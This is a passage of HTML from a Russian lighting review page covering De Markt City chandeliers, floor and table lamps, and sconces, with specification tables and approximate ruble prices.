id="caption-attachment-9946" class="wp-caption-text">Бра из коллекции Бриз</figcaption><!--/noindex--></figure><ul><li>Люстра потолочная De Markt City Радуга 262016406</li></ul><figure id="attachment_9947" aria-describedby="caption-attachment-9947" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="De Markt City Радуга 262016406" width="670" height="352" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-670x352.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-300x158.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-768x403.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-670x352.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9947 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9947 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-670x352.jpg" alt="De Markt City Радуга 262016406" width="670" height="352" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-670x352.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-300x158.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755-768x403.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799117253-e1594103556755.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="352"></span></a><!--noindex--><figcaption id="caption-attachment-9947" class="wp-caption-text">Люстра потолочная De Markt City Радуга 262016406</figcaption><!--/noindex--></figure><p>Коллекция «Радуга» сделана в стиле Хай-тек. Яркие тона плафонов поднимают настроение, что и является главной изюминкой этой коллекции. Её металлический хромированный каркас отлично сочетается с витыми рожками, а необычный дизайн идеально дополняют двойные плафоны. Внешняя часть выполнена из прозрачного стекла, а внутренняя — из цветного. Модель покупают в детскую или подростковую комнату.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>20</td><td><strong>Количество ламп, шт.</strong></td><td>6</td></tr><tr><td><strong>Диаметр, см</strong></td><td>66</td><td><strong>Мощность 1 лампы, Вт</strong></td><td>40</td></tr><tr><td><strong>S освещения, м²</strong></td><td>12</td><td><strong>Общая мощность, Вт</strong></td><td>240</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Стекло</td></tr><tr><td><strong>Тип цоколя</strong></td><td>G9</td><td><strong>Цвет арматуры/плафона</strong></td><td>Серый, хром/Прозрачный, разноцветный</td></tr></tbody></table><p><mark>Стоимость около 7 000 р.</mark></p><p>Также представим ещё три потолочных модели.</p><figure id="attachment_9948" aria-describedby="caption-attachment-9948" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Потолочные люстры Радуга" width="670" height="223" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-670x223.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-300x100.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-768x256.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929.jpg 1500w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-670x223.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9948 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9948 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-670x223.jpg" alt="Потолочные люстры Радуга" width="670" height="223" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-670x223.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-300x100.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929-768x256.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799191929.jpg 1500w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="223"></span></a><!--noindex--><figcaption id="caption-attachment-9948" class="wp-caption-text">Потолочные люстры из коллекции Радуга</figcaption><!--/noindex--></figure><ul><li>Потолочная люстра De Markt Тетро 673013508</li></ul><figure id="attachment_9949" aria-describedby="caption-attachment-9949" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="De Markt Тетро 673013508" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9949 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9949 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-670x670.jpg" alt="De Markt Тетро 673013508" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799222782.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9949" class="wp-caption-text">Потолочная люстра De Markt Тетро 673013508</figcaption><!--/noindex--></figure><p>Коллекция световых приборов Тетро в новом стиле для установки в гостиной, кабинете, кухне, офисе или кафе.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>25</td><td><strong>Количество ламп, шт.</strong></td><td>8</td></tr><tr><td><strong>Диаметр, см</strong></td><td>74</td><td><strong>Мощность 1 лампы, Вт</strong></td><td>60</td></tr><tr><td><strong>S освещения, м²</strong></td><td>24</td><td><strong>Общая мощность, Вт</strong></td><td>480</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Стекло</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е14</td><td><strong>Цвет</strong></td><td>Хром/Белый</td></tr></tbody></table><p><mark>Стоимость около 23 000 р.</mark></p><p>В коллекции также есть ещё 5 моделей потолочных люстр.</p><figure id="attachment_9950" aria-describedby="caption-attachment-9950" style="width: 447px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="люстры Тетро" width="447" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-447x670.jpg 447w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-200x300.jpg 200w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-768x1152.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-447x670.jpg" data-sizes="(max-width: 447px) 100vw, 447px" class="wp-image-9950 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9950 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-447x670.jpg" alt="люстры Тетро" width="447" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-447x670.jpg 447w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-200x300.jpg 200w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436-768x1152.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799267436.jpg 1000w" sizes="(max-width: 447px) 100vw, 447px"/></noscript><meta itemprop="width" content="447"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9950" class="wp-caption-text">Световые конструкции из набора «Тетро»</figcaption><!--/noindex--></figure><p>2 модели подвесных светильников с разными плафонами. В одной модели плафоны круглые, а во второй — квадратные.</p><figure id="attachment_9951" aria-describedby="caption-attachment-9951" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="светильники Тетро" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9951 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9951 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-670x670.jpg" alt="светильники Тетро" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593943072623.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9951" class="wp-caption-text">Подвесные светильники Тетро</figcaption><!--/noindex--></figure><p>Также в комплекте есть 3 модели бра.</p><figure id="attachment_9952" aria-describedby="caption-attachment-9952" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Бра Тетро" width="670" height="223" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-670x223.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-300x100.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-768x256.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532.jpg 1500w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-670x223.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9952 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9952 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-670x223.jpg" alt="Бра Тетро" width="670" height="223" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-670x223.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-300x100.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532-768x256.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799342532.jpg 1500w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="223"></span></a><!--noindex--><figcaption id="caption-attachment-9952" class="wp-caption-text">Бра из коллекции Тетро</figcaption><!--/noindex--></figure> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="torshery-i-nastolnye-lampy-2" >Торшеры и настольные лампы</h2><p>Сейчас такие варианты освещения также популярны.</p><ul><li>Торшер De Markt Призма 1 726040501</li></ul><figure id="attachment_9953" aria-describedby="caption-attachment-9953" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Торшер Призма 1" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9953 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9953 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-670x670.jpg" alt="Торшер Призма 1" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799385226.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9953" class="wp-caption-text">De Markt Призма 1 726040501</figcaption><!--/noindex--></figure><p>Коллекция Призма сделана в стиле хай-тек. Надёжная конструкция из металла в сочетании с плафоном из стекла привлекает любителей минимализма. Торшер станет отличным украшением спальни или гостиной.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>168</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Диаметр, см</strong></td><td>40</td><td><strong>Мощность, Вт</strong></td><td>7</td></tr><tr><td><strong>S освещения, м²</strong></td><td>3</td><td><strong>Общая мощность, Вт</strong></td><td>7</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Стекло</td></tr><tr><td><strong>Тип цоколя</strong></td><td>LED</td><td><strong>Цвет арматуры/плафона</strong></td><td>Никель, бронза/Белый</td></tr></tbody></table><p><mark>Стоимость около 38 000 р.</mark></p><p>Также в коллекции есть 2 модели подвесных светильников и настольная лампа.</p><figure id="attachment_9954" aria-describedby="caption-attachment-9954" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Обзор немецких люстр и светильников De Markt City" width="670" height="223" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-670x223.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-300x100.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-768x256.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322.jpg 1500w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-670x223.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9954 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9954 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-670x223.jpg" alt="Обзор немецких люстр и светильников De Markt City" width="670" height="223" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-670x223.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-300x100.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322-768x256.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799427322.jpg 1500w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="223"></span></a><!--noindex--><figcaption id="caption-attachment-9954" class="wp-caption-text">Коллекция «Призма»</figcaption><!--/noindex--></figure><ul><li>Интерьерная настольная лампа Чил-аут 725030602 DeMarkt</li></ul><figure id="attachment_9955" aria-describedby="caption-attachment-9955" style="width: 600px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="лампа Чил-аут DeMarkt" width="600" height="600" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436-150x150.jpg 150w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="wp-image-9955 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9955 size-full" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436.jpg" alt="лампа Чил-аут DeMarkt" width="600" height="600" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436.jpg 600w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799458436-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"/></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><!--noindex--><figcaption id="caption-attachment-9955" class="wp-caption-text">Интерьерная настольная лампа Чил-аут 725030602 DeMarkt</figcaption><!--/noindex--></figure><p>Серия светильников «Чил-аут» выполнена в новейшем скандинавском стиле.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>57</td><td><strong>Количество ламп, шт.</strong></td><td>2</td></tr><tr><td><strong>Ширина, см</strong></td><td>24</td><td><strong>Мощность 1 лампочки, Вт</strong></td><td>5</td></tr><tr><td><strong>Длина, см</strong></td><td>33</td><td><strong>Общая мощность, Вт</strong></td><td>10</td></tr><tr><td><strong>S освещения, м²</strong></td><td>2</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Акрил, дерево</td></tr><tr><td><strong>Тип цоколя</strong></td><td>LED</td><td><strong>Цвет конструкции</strong></td><td>Золото/Коричневый</td></tr></tbody></table><p><mark>Стоимость около 24 000 р.</mark></p><p>Также в коллекции есть торшер и 3 разных модели потолочных люстр.</p><figure id="attachment_9956" aria-describedby="caption-attachment-9956" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9956 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9956 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-670x670.jpg" alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799505845.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9956" class="wp-caption-text">Коллекция «Чил-аут»</figcaption><!--/noindex--></figure> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="bra-i-spoty-2" >Бра и споты</h2><ul><li>Бра De Markt City Аврора 371022301</li></ul><figure id="attachment_9957" aria-describedby="caption-attachment-9957" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Бра De Markt Аврора" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9957 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9957 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-670x670.jpg" alt="Бра De Markt Аврора" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799543658.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9957" class="wp-caption-text">De Markt City Аврора 371022301</figcaption><!--/noindex--></figure><p>Серия светильников «Аврора» сделана в стиле прованса. Стильный осветительный прибор освежит любую обстановку. Бра отлично смотрится в сочетании с лампочкой в виде свечи. Будет хорошо смотреться в гостиной, спальне или кафе.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>24</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Ширина, см</strong></td><td>10</td><td><strong>Мощность, Вт</strong></td><td>60</td></tr><tr><td><strong>Длина, см</strong></td><td>22</td><td><strong>Общая мощность, Вт</strong></td><td>60</td></tr><tr><td><strong>S освещения, м²</strong></td><td>3</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/—</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е14</td><td><strong>Цвет<br/> </strong></td><td>Белый/—</td></tr></tbody></table><p><mark>Стоимость около 2 000 р.</mark></p><p>Также в подборе «Аврора» есть две модели подвесные и ещё 1 модель бра.</p><figure id="attachment_9958" aria-describedby="caption-attachment-9958" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179.jpg 1000w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9958 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9958 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-670x670.jpg" alt="Обзор немецких люстр и светильников De Markt City" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799592179.jpg 1000w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9958" class="wp-caption-text">Серия «Аврора»</figcaption><!--/noindex--></figure><ul><li>Бра De Markt City Конрад 667020701</li></ul><figure id="attachment_9959" aria-describedby="caption-attachment-9959" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Бра Конрад 667020701" width="670" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059.jpg 1200w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-670x670.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-9959 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-9959 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-670x670.jpg" alt="Бра Конрад 667020701" width="670" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799631059.jpg 1200w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-9959" class="wp-caption-text">De Markt City Конрад 667020701</figcaption><!--/noindex--></figure><p>Коллекция «Конрад» в новом стиле с красивым видом чётких линий и хорошим функционалом создаёт качественное и красивое освещение в гостиной или спальне.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>19</td><td><strong>Количество ламп, шт.</strong></td><td>1</td></tr><tr><td><strong>Ширина, см</strong></td><td>20</td><td><strong>Мощность, Вт</strong></td><td>60</td></tr><tr><td><strong>Длина, см</strong></td><td>14</td><td><strong>Общая мощность, Вт</strong></td><td>60</td></tr><tr><td><strong>S освещения, м²</strong></td><td>3</td><td><strong>Материал арматуры/плафона</strong></td><td>Металл/Ткань, акрил</td></tr><tr><td><strong>Тип цоколя</strong></td><td>Е27</td><td><strong>Цвет</strong></td><td>Серый, хром/Коричневый</td></tr></tbody></table><p><mark>Стоимость около 1 000 р.</mark></p><p>Также в данной серии есть модель подвесной люстры.</p><figure id="attachment_9960" aria-describedby="caption-attachment-9960" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/07/blobid1593799676485.jpg"><span 